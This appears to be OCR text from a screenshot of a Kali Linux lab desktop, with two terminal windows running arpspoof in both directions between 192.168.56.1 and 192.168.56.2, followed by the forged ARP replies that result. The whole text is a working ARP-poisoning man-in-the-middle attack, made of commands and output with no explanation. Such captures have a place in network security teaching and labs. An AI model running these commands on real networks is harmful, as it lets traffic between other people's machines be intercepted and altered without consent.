 Applications Places Terminal Mon 09:16 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -t 192.168.56.1 192.168.56.2
8:0:27:4c:bf:30 8:0:27:f:d:2a 0806 42: arp reply 192.168.56.2 is-at 8:0:27:4c:bf
:30
8:0:27:4c:bf:30 8:0:27:f:d:2a 0806 42: arp reply 192.168.56.2 is-at 8:0:27:4c:bf
:30
8:0:27:4c:bf:30 8:0:27:f:d:2a 0806 42: arp reply 192.168.56.2 is-at 8:0:27:4c:bf
:30
8:0:27:4c:bf:30 8:0:27:f:d:2a 0806 42: arp reply 192.168.56.2 is-at 8:0:27:4c:bf
:30
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -t 192.168.56.2 192.168.56.1
8:0:27:4c:bf:30 8:0:27:eb:17:d8 0806 42: arp reply 192.168.56.1 is-at 8:0:27:4c:
bf:30
8:0:27:4c:bf:30 8:0:27:eb:17:d8 0806 42: arp reply 192.168.56.1 is-at 8:0:27:4c:
bf:30
8:0:27:4c:bf:30 8:0:27:eb:17:d8 0806 42: arp reply 192.168.56.1 is-at 8:0:27:4c:
bf:30